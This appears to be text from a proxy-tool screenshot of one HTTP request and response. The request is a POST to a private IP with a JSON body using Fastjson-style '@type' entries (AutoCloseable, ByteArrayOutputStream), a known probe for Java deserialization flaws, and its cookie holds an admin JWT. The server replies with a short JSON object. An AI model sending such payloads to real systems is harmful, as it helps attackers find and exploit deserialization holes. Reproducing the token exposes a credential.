 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:28214
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE0
MTg5MTk2LCJlbWFpbCI6IiJ9.zhcj72sleK09xrOXyCN9kaSmteIIAnay9rCeNgoWrYs
11 Connection: close
12 Content-Type: application/json;charset=UTF-8
13 Content-Length: 84
14
15 {
"zero":{
"@type":"java.lang.AutoCloseable",
"@type":"java.io.ByteArrayOutputStream"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Sat, 27 Apr 2024 08:20:44 GMT
5 Connection: close
6
7 {
8 "age":20
9 }